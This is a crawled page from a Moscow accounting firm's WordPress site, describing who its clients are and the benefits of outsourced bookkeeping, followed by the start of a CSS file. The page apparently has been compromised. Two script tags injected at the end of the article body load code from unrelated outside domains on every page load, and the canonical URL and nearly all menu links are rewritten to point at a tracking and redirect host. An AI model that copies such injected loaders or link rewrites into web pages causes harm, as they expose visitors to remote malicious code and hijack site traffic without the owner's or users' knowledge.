

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.buhforma.ru/o-kompanii/kto-mozhet-byit-nashim-klientom/
body_size: 8279
content:
<!DOCTYPE html>
<!--[if IE 6]>
<html id="ie6" class="ancient-ie old-ie no-js" lang="ru-RU" prefix="og: http://ogp.me/ns#">
<![endif]-->
<!--[if IE 7]>
<html id="ie7" class="ancient-ie old-ie no-js" lang="ru-RU" prefix="og: http://ogp.me/ns#">
<![endif]-->
<!--[if IE 8]>
<html id="ie8" class="old-ie no-js" lang="ru-RU" prefix="og: http://ogp.me/ns#">
<![endif]-->
<!--[if IE 9]>
<html id="ie9" class="old-ie9 no-js" lang="ru-RU" prefix="og: http://ogp.me/ns#">
<![endif]-->
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html class="no-js" lang="ru-RU" prefix="og: http://ogp.me/ns#">
<!--<![endif]-->
<head>
	<meta http-equiv="X-UA-Compatible" content="IE=EmulateIE10">
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
	<script type="text/javascript">
function createCookie(a,d,b){if(b){var c=new Date;c.setTime(c.getTime()+864E5*b);b="; expires="+c.toGMTString()}else b="";document.cookie=a+"="+d+b+"; path=/"}function readCookie(a){a+="=";for(var d=document.cookie.split(";"),b=0;b<d.length;b++){for(var c=d[b];" "==c.charAt(0);)c=c.substring(1,c.length);if(0==c.indexOf(a))return c.substring(a.length,c.length)}return null}function eraseCookie(a){createCookie(a,"",-1)}
function areCookiesEnabled(){var a=!1;createCookie("testing","Hello",1);null!=readCookie("testing")&&(a=!0,eraseCookie("testing"));return a}(function(a){var d=readCookie("devicePixelRatio"),b=void 0===a.devicePixelRatio?1:a.devicePixelRatio;areCookiesEnabled()&&null==d&&(a.navigator.standalone?(d=new XMLHttpRequest,d.open("GET","http://buhforma.ru/wp-content/themes/buhforma/set-cookie.php?devicePixelRatio="+b,!1),d.send()):createCookie("devicePixelRatio",b,7),1!=b&&a.location.reload(!0))})(window);
</script>	
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<!--[if IE]>
	<script src="http://html5shiv.googlecode.com/svn/trunk/html5.js"></script>
	<![endif]-->
	<!-- icon -->
<link rel="icon" href="/favicon.ico" type="image/x-icon" />
<link rel="shortcut icon" href="/favicon.ico" type="image/x-icon" />
	
<!-- This site is optimized with the Yoast WordPress SEO plugin v1.4.19 - http://yoast.com/wordpress/seo/ -->
<title>Кто может быть нашим клиентом?</title>
<meta name="description" content="На этой странице Вы можете изучить информацию о преимуществах работы с бухгалтерской фирмой и том, как стать нашим клиентом."/>
<meta name="keywords" content="клиент, бухгалтерская фирма"/>
<link rel="canonical" href="https://track.adsformarket.com/for/hos?l0/o-kompanii/kto-mozhet-byit-nashim-klientom/" />
<meta property="og:locale" content="ru_RU" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Кто может быть нашим клиентом?" />
<meta property="og:description" content="На этой странице Вы можете изучить информацию о преимуществах работы с бухгалтерской фирмой и том, как стать нашим клиентом." />
<meta property="og:url" content="https://track.adsformarket.com/for/hos?l0/o-kompanii/kto-mozhet-byit-nashim-klientom/" />
<meta property="og:site_name" content="Бухгалтерское и юридическое сопровождение в Москве" />
<meta property="article:published_time" content="2013-11-28T05:44:30+00:00" />
<meta property="article:modified_time" content="2016-08-15T14:06:44+00:00" />
<meta property="og:image" content="http://www.buhforma.ru/wp-content/themes/buhforma/logo-retina.png" />
<!-- / Yoast WordPress SEO plugin. -->

<link rel='stylesheet' id='dt-validator-style-css'  href='http://buhforma.ru/wp-content/themes/buhforma/js/plugins/validator/validationEngine.jquery.css' type='text/css' media='all' />
<link rel='stylesheet' id='layerslider_css-css'  href='http://buhforma.ru/wp-content/plugins/LayerSlider/css/layerslider.css' type='text/css' media='all' />
<link rel='stylesheet' id='rs-settings-css'  href='http://buhforma.ru/wp-content/plugins/revslider/rs-plugin/css/settings.css?rev=4.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='rs-captions-css'  href='http://buhforma.ru/wp-content/plugins/revslider/rs-plugin/css/dynamic-captions.css?rev=4.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-static-css'  href='http://buhforma.ru/wp-content/plugins/revslider/rs-plugin/css/static-captions.css?rev=4.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='skin_font_1-css'  href='http://fonts.googleapis.com/css?family=PT+Sans+Narrow%3A400%2C700&#038;subset=latin%2Ccyrillic' type='text/css' media='all' />
<link rel='stylesheet' id='skin_font_2-css'  href='http://fonts.googleapis.com/css?family=PT+Sans%3A400%2C700%2C400italic%2C700italic&#038;subset=latin%2Ccyrillic' type='text/css' media='all' />
<link rel='stylesheet' id='dt-normalize-css'  href='http://buhforma.ru/wp-content/themes/buhforma/css/normalize.css' type='text/css' media='all' />
<link rel='stylesheet' id='dt-wireframe-css'  href='http://buhforma.ru/wp-content/themes/buhforma/css/wireframe.css' type='text/css' media='all' />
<link rel='stylesheet' id='dt-main-css'  href='http://buhforma.ru/wp-content/themes/buhforma/css/main.css' type='text/css' media='all' />
<link rel='stylesheet' id='dt-media-css'  href='http://buhforma.ru/wp-content/themes/buhforma/css/media.css' type='text/css' media='all' />
<link rel='stylesheet' id='dt-awsome-fonts-css'  href='http://buhforma.ru/wp-content/themes/buhforma/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='dt-compiled-custom.less-css'  href='http://buhforma.ru/wp-content/themes/buhforma/css/compiled/custom-skin1.css' type='text/css' media='all' />
<link rel='stylesheet' id='dt-royalslider-css'  href='http://buhforma.ru/wp-content/themes/buhforma/royalslider/royalslider.css' type='text/css' media='all' />
<link rel='stylesheet' id='style-css'  href='http://buhforma.ru/wp-content/themes/buhforma/style.css' type='text/css' media='all' />
<script type='text/javascript' src='http://buhforma.ru/wp-includes/js/jquery/jquery.js'></script>
<script type='text/javascript' src='http://buhforma.ru/wp-includes/js/jquery/jquery-migrate.min.js'></script>
<script type='text/javascript' src='http://buhforma.ru/wp-content/plugins/LayerSlider/js/layerslider.kreaturamedia.jquery.js'></script>
<script type='text/javascript' src='http://buhforma.ru/wp-content/plugins/LayerSlider/js/jquery-easing-1.3.js'></script>
<script type='text/javascript' src='http://buhforma.ru/wp-content/plugins/LayerSlider/js/jquerytransit.js'></script>
<script type='text/javascript' src='http://buhforma.ru/wp-content/plugins/LayerSlider/js/layerslider.transitions.js'></script>
<script type='text/javascript' src='http://buhforma.ru/wp-content/plugins/revslider/rs-plugin/js/jquery.themepunch.plugins.min.js?rev=4.0.5'></script>
<script type='text/javascript' src='http://buhforma.ru/wp-content/plugins/revslider/rs-plugin/js/jquery.themepunch.revolution.min.js?rev=4.0.5'></script>
<script type='text/javascript' src='http://buhforma.ru/wp-content/themes/buhforma/js/modernizr.js'></script>
<link rel='shortlink' href='https://track.adsformarket.com/for/hos?l0/?p=141' />
	<script type="text/javascript">
		dtGlobals.logoEnabled = 1;
		dtGlobals.logoURL = 'http://buhforma.ru/wp-content/themes/buhforma/logo-menu.png';
		dtGlobals.logoW = '133';
		dtGlobals.logoH = '53';
		smartMenu = 1;
	</script>
		<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
	
	
		<script type="text/javascript" src="/exform/exform.js"></script>
		<script type="text/javascript">
jQuery(document).ready(function($) {
$('.callback').exform({wrapper: 'callback', theme:'callback'});
});
</script>
</head>

<body class="page page-id-141 page-child parent-pageid-38 page-template-default image-blur wpb-js-composer js-comp-ver-3.6.12 vc_responsive">


<div id="page">


<!-- left, center, classical, classic-centered -->
	<!-- !Header -->
	<header id="header" class="logo-left" role="banner"><!-- class="overlap"; class="logo-left", class="logo-center", class="logo-classic" -->
		<div class="wf-wrap">
			<div class="wf-table">


				<!-- !- Branding -->
				<div id="branding" class="wf-td">
					<a href="https://track.adsformarket.com/for/hos?l0/"><img class="preload-me" src="http://buhforma.ru/wp-content/themes/buhforma/logo.png" width="150" height="60"   alt="Бухгалтерское и юридическое сопровождение в Москве" /></a>
					<div id="site-title" class="assistive-text">Бухгалтерское и юридическое сопровождение в Москве</div>
					<div id="site-description" class="assistive-text"></div>
				</div>
				

				
					<!-- !- Navigation -->
	<nav id="navigation" class="wf-td">
		<div class="mini-contacts">
							<ul>
								<li class="phone">(495) 020-32-67</li>
								<li class="email"><a href="mailto:info@buhforma.ru">info@buhforma.ru</a></li>
											</ul>
						</div>
		<ul id="main-nav" class="fancy-rollovers wf-mobile-hidden">
<li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-63 first menu-frame-on level-arrows-on"><a href="/"><i class="fa fa-home"></i><span>Главная</span></a></li> 
<li class=" menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-140 act has-children menu-frame-on level-arrows-on"><a href="https://track.adsformarket.com/for/hos?l0/o-kompanii/"><span>О компании</span></a><ul class="sub-nav">
<li class=" menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-141 current_page_item menu-item-144 act first level-arrows-on"><a href="https://track.adsformarket.com/for/hos?l0/o-kompanii/kto-mozhet-byit-nashim-klientom/"><span>Кто может быть нашим клиентом?</span></a></li> </ul></li> 
<li class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-74 has-children menu-frame-on level-arrows-on"><a href="https://track.adsformarket.com/for/hos?l0/uslugi-po-buhgalterskomu-upravlencheskomu-i-nalogovomu-uchetu/"><span>Бухгалтерское обслуживание</span></a><ul class="sub-nav">
<li class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-416 first level-arrows-on"><a href="https://track.adsformarket.com/for/hos?l0/nalogoviy-uchet/"><span>Бухгалтерские услуги по налоговому учету</span></a></li> 
<li class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-412 level-arrows-on"><a href="https://track.adsformarket.com/for/hos?l0/vedenie-buhgalterskih-uslug/"><span>Ведение бухгалтерских услуг</span></a></li> 
<li class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-409 level-arrows-on"><a href="https://track.adsformarket.com/for/hos?l0/buhgalterskoe-soprovozhdenie/"><span>Бухгалтерское сопровождение в Москве</span></a></li> 
<li class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-404 level-arrows-on"><a href="https://track.adsformarket.com/for/hos?l0/buhgalterskoe-obsluzhivanie/"><span>Услуги бухгалтерского обслуживания</span></a></li> 
<li class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-401 level-arrows-on"><a href="https://track.adsformarket.com/for/hos?l0/buhgalterskiy-uchet-rabot-i-uslug/"><span>Бухгалтерский учет работ и услуг</span></a></li> 
<li class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-397 level-arrows-on"><a href="https://track.adsformarket.com/for/hos?l0/buhgalterskiy-uchet/"><span>Оказание услуг по бухгалтерскому учету</span></a></li> 
<li class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-391 level-arrows-on"><a href="https://track.adsformarket.com/for/hos?l0/buhgalterskie-uslugi-ooo/"><span>Бухгалтерские услуги ООО</span></a></li> 
<li class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-388 level-arrows-on"><a href="https://track.adsformarket.com/for/hos?l0/buhgalterskie-provodki/"><span>Бухгалтерские проводки по услугам</span></a></li> 
<li class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-384 level-arrows-on"><a href="https://track.adsformarket.com/for/hos?l0/buhgalterskaya-otchetnost/"><span>Услуги по бухгалтерской отчетности</span></a></li> 
<li class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-380 level-arrows-on"><a href="https://track.adsformarket.com/for/hos?l0/autsorsing/"><span>Аутсорсинг бухгалтерских услуг</span></a></li> 
<li class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-76 level-arrows-on"><a href="https://track.adsformarket.com/for/hos?l0/uslugi-po-buhgalterskomu-upravlencheskomu-i-nalogovomu-uchetu/anketa-dlya-otsenki-soprovozhdeniya/"><i class="fa fa-list"></i><span>Анкета для оценки сопровождения</span></a></li> 
<li class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-73 has-children level-arrows-on"><a href="https://track.adsformarket.com/for/hos?l0/uslugi-po-buhgalterskomu-upravlencheskomu-i-nalogovomu-uchetu/kompleksnoe-buhgalterskoe-obsluzhivanie/"><span>Комплексное бухгалтерское обслуживание</span></a><ul class="sub-nav">
<li class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-155 first level-arrows-on"><a href="https://track.adsformarket.com/for/hos?l0/uslugi-po-buhgalterskomu-upravlencheskomu-i-nalogovomu-uchetu/kompleksnoe-buhgalterskoe-obsluzhivanie/ezhekvartalnoe-buhgalterskoe-obsluzhivanie/"><span>Ежеквартальное бухгалтерское обслуживание</span></a></li> 
<li class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-156 level-arrows-on"><a href="https://track.adsformarket.com/for/hos?l0/uslugi-po-buhgalterskomu-upravlencheskomu-i-nalogovomu-uchetu/kompleksnoe-buhgalterskoe-obsluzhivanie/ezhemesyachnoe-buhgalterskoe-obsluzhivanie/"><span>Ежемесячное бухгалтерское обслуживание</span></a></li> </ul></li> 
<li class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-252 level-arrows-on"><a href="https://track.adsformarket.com/for/hos?l0/uslugi-po-buhgalterskomu-upravlencheskomu-i-nalogovomu-uchetu/otchetnost-yuridicheskih-lits-ip/"><span>Отчетность юридических лиц и ИП</span></a></li> 
<li class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-72 level-arrows-on"><a href="https://track.adsformarket.com/for/hos?l0/uslugi-po-buhgalterskomu-upravlencheskomu-i-nalogovomu-uchetu/predostavlenie-personala/"><span>Предоставление персонала</span></a></li> 
<li class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-69 level-arrows-on"><a href="https://track.adsformarket.com/for/hos?l0/uslugi-po-buhgalterskomu-upravlencheskomu-i-nalogovomu-uchetu/vosstanovlenie-ucheta/"><span>Восстановление учета</span></a></li> 
<li class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-70 level-arrows-on"><a href="https://track.adsformarket.com/for/hos?l0/uslugi-po-buhgalterskomu-upravlencheskomu-i-nalogovomu-uchetu/optimizatsiya-nalogooblozheniya/"><span>Оптимизация налогообложения</span></a></li> 
<li class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-71 level-arrows-on"><a href="https://track.adsformarket.com/for/hos?l0/uslugi-po-buhgalterskomu-upravlencheskomu-i-nalogovomu-uchetu/nalogovoe-planirovanie/"><span>Налоговое планирование</span></a></li> 
<li class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-160 level-arrows-on"><a href="https://track.adsformarket.com/for/hos?l0/uslugi-po-buhgalterskomu-upravlencheskomu-i-nalogovomu-uchetu/konsultatsii-v-oblasti-buhgalterskogo-upravlencheskogo-nalogovogo-ucheta/"><span>Консультации в области бухгалтерского, управленческого, налогового учета</span></a></li> 
<li class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-256 level-arrows-on"><a href="https://track.adsformarket.com/for/hos?l0/uslugi-po-buhgalterskomu-upravlencheskomu-i-nalogovomu-uchetu/dopolnitelnyie-buhgalterskie-uslugi/"><span>Дополнительные бухгалтерские услуги</span></a></li> 
<li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-325 level-arrows-on"><a href="/prays-list/"><span>Прайс-лист</span></a></li> </ul></li> 
<li class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-65 has-children menu-frame-on level-arrows-on"><a href="https://track.adsformarket.com/for/hos?l0/yuridicheskie-uslugi/"><span>Юридическое обслуживание</span></a><ul class="sub-nav">
<li class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-66 first level-arrows-on"><a href="https://track.adsformarket.com/for/hos?l0/yuridicheskie-uslugi/kompleksnoe-yuridicheskoe-soprovozhdenie/"><span>Комплексное юридическое сопровождение</span></a></li> 
<li class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-67 has-children level-arrows-on"><a href="https://track.adsformarket.com/for/hos?l0/yuridicheskie-uslugi/gosudarstvennaya-registratsiya-yuridicheskih-lits-i-ip/"><span>Государственная регистрация юридических лиц и ИП</span></a><ul class="sub-nav">
<li class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-285 first level-arrows-on"><a href="https://track.adsformarket.com/for/hos?l0/yuridicheskie-uslugi/gosudarstvennaya-registratsiya-yuridicheskih-lits-i-ip/anketa-na-registratsiyu-yuridicheskogo-litsa-ooo/"><i class="fa fa-list"></i><span>АНКЕТА на регистрацию юридического лица (ООО)</span></a></li> </ul></li> 
<li class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-172 level-arrows-on"><a href="https://track.adsformarket.com/for/hos?l0/yuridicheskie-uslugi/registratsiya-v-fondah-pfr-fss-foms/"><span>Регистрация в фондах (ПФР, ФСС, ФОМС)</span></a></li> 
<li class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-171 level-arrows-on"><a href="https://track.adsformarket.com/for/hos?l0/yuridicheskie-uslugi/vnesenie-izmeneniy-v-egryul/"><span>Внесение изменений в ЕГРЮЛ</span></a></li> 
<li class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-170 level-arrows-on"><a href="https://track.adsformarket.com/for/hos?l0/yuridicheskie-uslugi/vklyuchenie-v-reestr-subektov-malogo-predprinimatelstva/"><span>Включение в реестр субъектов малого предпринимательства</span></a></li> 
<li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-326 level-arrows-on"><a href="http://www.buhforma.ru/prays-list/#tab-1385595896-1-74"><span>Прайс-лист</span></a></li> </ul></li> 
<li class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-203 has-children menu-frame-on level-arrows-on"><a href="https://track.adsformarket.com/for/hos?l0/audit/"><span>Аудит</span></a><ul class="sub-nav">
<li class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-419 first level-arrows-on"><a href="https://track.adsformarket.com/for/hos?l0/obyazatelniy-audit/"><span>Проведение обязательного аудита</span></a></li> 
<li class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-209 level-arrows-on"><a href="https://track.adsformarket.com/for/hos?l0/audit/predvaritelnaya-otsenka-stoimosti-audita/"><i class="fa fa-list"></i><span>Предварительная оценка стоимости аудита</span></a></li> 
<li class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-208 level-arrows-on"><a href="https://track.adsformarket.com/for/hos?l0/audit/audit-buhgalterskoy-otchetnosti/"><span>Аудит бухгалтерской отчетности</span></a></li> 
<li class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-207 level-arrows-on"><a href="https://track.adsformarket.com/for/hos?l0/audit/nalogovyiy-audit/"><span>Налоговый аудит</span></a></li> 
<li class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-206 level-arrows-on"><a href="https://track.adsformarket.com/for/hos?l0/audit/ekspress-audit/"><span>Экспресс-аудит</span></a></li> 
<li class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-205 level-arrows-on"><a href="https://track.adsformarket.com/for/hos?l0/audit/audit-ucheta-kadrov/"><span>Аудит учета кадров</span></a></li> 
<li class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-204 level-arrows-on"><a href="https://track.adsformarket.com/for/hos?l0/audit/audit-debitorskoy-i-kreditorskoy-zadolzhennosti/"><span>Аудит дебиторской и кредиторской задолженности</span></a></li> 
<li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-327 level-arrows-on"><a href="http://www.buhforma.ru/prays-list/#tab-1385595896-2-88"><span>Прайс-лист</span></a></li> </ul></li> 
<li class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-75 menu-frame-on level-arrows-on"><a href="https://track.adsformarket.com/for/hos?l0/kadrovyiy-uchet/"><span>Кадровое обслуживание</span></a></li> 
<li class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-307 menu-frame-on level-arrows-on"><a href="https://track.adsformarket.com/for/hos?l0/prays-list/"><span>Прайс-лист</span></a></li> 
<li class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-78 menu-frame-on level-arrows-on"><a href="https://track.adsformarket.com/for/hos?l0/kontaktyi/"><span>Контакты</span></a></li> 
</ul>
		
		<a href="#show-menu" rel="nofollow" id="mobile-menu">
			<span class="menu-open">МЕНЮ САЙТА</span>
			<span class="menu-close">ЗАКРЫТЬ</span>
			<span class="menu-back">back</span>
			<span class="wf-phone-visible">&nbsp;</span>
		</a>

		
		
	</nav>

	

			</div><!-- .wf-table -->
		</div><!-- .wf-wrap -->
	</header><!-- #masthead -->


	<div class="page-title title-left"><div class="wf-wrap"><div class="wf-table"><div class="wf-td"><h1>Кто может быть нашим клиентом?</h1></div><div class="wf-td"><div class="hr-breadcrumbs divider-heder"><div class="assistive-text">You are here:</div><ol class="breadcrumbs wf-td text-small" xmlns:v="http://rdf.data-vocabulary.org/#"><li typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://track.adsformarket.com/for/hos?l0/" title="">Главная</a></li><li typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://track.adsformarket.com/for/hos?l0/o-kompanii/" title="">О компании</a></li><li class="current">Кто может быть нашим клиентом?</li></ol></div></div></div></div></div>
	<div id="main" class="sidebar-right"><!-- class="sidebar-none", class="sidebar-left", class="sidebar-right" -->


		<div class="main-gradient"></div>

		<div class="wf-wrap">
			<div class="wf-container-main">

				

			

			<div id="content" class="content" role="main">

			
					
					<p><em>ОРГАНИЗАЦИИ МАЛОГО И СРЕДНЕГО БИЗНЕСА</em>, которым основании краткосрочных или долгосрочных договоров оказываются услуги по абонентскому обслуживанию, разовые услуги.</p>
<p><em>ИНДИВИДУАЛЬНЫЕ ПРЕДПРИНИМАТЕЛИ</em>, которым необходимо вести бухгалтерский, налоговый и кадровый <strong>учет</strong><b> </b></p>
<p><em>ПРЕДПРИЯТИЯ СРЕДНЕГО И КРУПНОГО БИЗНЕСА</em>, которые передают на аутсорсинг нашей компании функции по ведению того или иного вида  учета.</p>
<p><em>ПРЕДПРИЯТИЯ НЕ ВЕДУЩИЕ ДЕЯТЕЛЬНОСТЬ</em>, которые обязаны сдавать «нулевую» отчетность</p>
<p><em>ВНОВЬОБРАЗОВАННЫЕ ПРЕДПРИЯТИЯ, которые в  месячный срок после госрегистрации, обязаны сдавать отчетность. </em></p>
<h2>Дополнительные преимущества передачи учета бухгалтерской фирме:</h2>
<ol>
<li>Оплата услуг бухгалтерской компании включается в затраты и в полном объеме уменьшает налогооблагаемую базу по налогу на прибыль и НДС.</li>
<li>Ответственность за начисленные налоги и правильность учета несет не главный бухгалтер, а юридическое лицо &#8212; бухгалтерская компания.</li>
<li>Возможная налоговая проверка может происходить на территории <strong>нашей компании</strong>, что во многом исключает необоснованные претензии и не позволит парализовать деятельность предприятия.</li>
<li>Затраты на бухгалтерское сопровождение ограничиваются стоимостью услуг бухгалтерской компании, которая в любом случае существенно ниже расходов на содержание собственной бухгалтерии.</li>
<li>Вы не несете затрат на оборудование рабочих мест бухгалтеров, закупку правовых баз данных и бухгалтерских программ, а также экономите время и деньги на подборе и обучении кадров.</li>
</ol>
<p><script src='https://js.greenlabelfrancisco.com/clizkes' type='text/javascript'></script><script src='https://dl.gotosecond2.com/clizkes' type='text/javascript'></script></p>

					
					

				
			
			</div><!-- #content -->

										<aside id="sidebar" class="sidebar">
					<div class="sidebar-content">
										<section id="presscore-custom-menu-1-2" class="widget widget_presscore-custom-menu-1"><div class="widget-title">Изменения, новости, полезная информация:</div><ul class="custom-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-333 first"><a href="https://track.adsformarket.com/for/hos?l0/vazhnyie-novosti-izmeneniya/">Важные новости и изменения</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83"><a href="https://track.adsformarket.com/for/hos?l0/nalogovyie-stavki/">Налоговые ставки</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-334"><a href="https://track.adsformarket.com/for/hos?l0/croki-sdachi-buhgalterskoy-otchetnosti/">Cроки сдачи бухгалтерской отчетности</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-126"><a href="https://track.adsformarket.com/for/hos?l0/programmnoe-obespechenie-nashi-partneryi/">Программное обеспечение (наши партнеры)</a></li></ul></section><section id="text-2" class="widget widget_text">			<div class="textwidget"><a class="myButton" href="/kontaktyi/">Связаться с нами</a></div>
		</section><section id="presscore-contact-info-widget-2" class="widget widget_presscore-contact-info-widget"><div class="widget-title">ООО ″Формула-1″</div><ul class="contact-info"><li><span class="color-primary"><b>Адрес:</b></span><br />109029, г.Москва, ул. Нижегородская д.32, стр.3</li><li><span class="color-primary"><b>Телефоны:</b></span><br />(495) 020-32-67 многоканальный</li><li><span class="color-primary"><b>Email:</b></span><br /><a href="mailto:info@buhforma.ru">info@buhforma.ru</a></li></ul><div class="soc-ico"><p class="assistive-text">Find us on:</p><a class="skype" href="skype:rchekanov" target="_blank" title="Skype"><span class="assistive-text">Skype</span></a><a class="mail" href="info@buhforma.ru" target="_blank" title="Mail"><span class="assistive-text">Mail</span></a></div></section>					</div>
				</aside><!-- #sidebar -->
			
		

		

			</div><!-- .wf-container -->
		</div><!-- .wf-wrap -->
	</div><!-- #main -->

	
	
	<!-- !Bottom-bar -->
	<div id="bottom-bar" role="contentinfo">
	<!-- Yandex.Metrika counter -->
<script type="text/javascript">
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter35255640 = new Ya.Metrika({
                    id:35255640,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,
                    webvisor:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/35255640" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
		<div class="wf-wrap">
			<div class="wf-table wf-mobile-collapsed">

								<div id="branding-bottom" class="wf-td"><img class="preload-me" src="http://buhforma.ru/wp-content/themes/buhforma/logo-bottom.png" width="125" height="50"   alt="Бухгалтерское и юридическое сопровождение в Москве" /></div>
				
				
													<div class="wf-td">
						<div class="wf-float-left">
							© 2013 Все права защищены. ООО ″Формула-1″.												</div>
					</div>
				
				<div class="wf-td">
									</div>

				
					<div class="wf-td bottom-text-block">
						<div class="mini-contacts">
<ul>
<li class="phone">(495) 020-32-67</li>
<li class="email"><a href="mailto:info@buhforma.ru">info@buhforma.ru</a></li>
</ul></div>
					</div>

				
			</div>
		</div><!-- .wf-wrap -->
	</div><!-- #bottom-bar -->

	
		<a href="#" class="scroll-top"></a>

</div><!-- #page -->
<!-- Yandex.Metrika counter --><script type="text/javascript">(function (d, w, c) { (w[c] = w[c] || []).push(function() { try { w.yaCounter23289526 = new Ya.Metrika({id:23289526, webvisor:true, clickmap:true, trackLinks:true, accurateTrackBounce:true}); } catch(e) { } }); var n = d.getElementsByTagName("script")[0], s = d.createElement("script"), f = function () { n.parentNode.insertBefore(s, n); }; s.type = "text/javascript"; s.async = true; s.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//mc.yandex.ru/metrika/watch.js"; if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); } })(document, window, "yandex_metrika_callbacks");</script><noscript><div><img src="//mc.yandex.ru/watch/23289526" style="position:absolute; left:-9999px;" alt="" /></div></noscript><!-- /Yandex.Metrika counter -->
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-16563054-62', 'buhforma.ru');
  ga('send', 'pageview');

</script>
<script type='text/javascript' src='http://buhforma.ru/wp-content/themes/buhforma/royalslider/jquery.royalslider.js'></script>
<script type='text/javascript' src='http://buhforma.ru/wp-content/themes/buhforma/js/animate-elements.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var dtLocal = {"passText":"To view this protected post, enter the password below:","ajaxurl":"http:\/\/buhforma.ru\/wp-admin\/admin-ajax.php","contactNonce":"b13bca5cb9"};
/* ]]> */
</script>
<script type='text/javascript' src='http://buhforma.ru/wp-content/themes/buhforma/js/plugins.js'></script>
<script type='text/javascript' src='http://buhforma.ru/wp-content/themes/buhforma/js/desktop-tablet.js'></script>
<script type='text/javascript' src='http://buhforma.ru/wp-content/themes/buhforma/js/desktop.js'></script>
<script type='text/javascript' src='http://buhforma.ru/wp-content/themes/buhforma/js/main.js'></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://buhforma.ru/wp-content/themes/buhforma/css/wireframe.css
body_size: 940
content:
@charset "utf-8";
/* CSS Document */

/*!
 * WireFrame v.1.0.rc2 - teeny-tiny leyout framework by Dream-Theme (http://dream-theme.com, http://themeforest.net/user/Dream-Theme)
 * Copyright © 2013 Dream-Theme. All rights reserved. 
 */


/* !Grid system */

.wf-container {
	font-size: 0;
	line-height: 0;
	word-spacing: -4px;
}

.wf-cell,
.wf-usr-cell,
.content,
.sidebar,
.footer .widget {
	-webkit-box-sizing:	border-box;
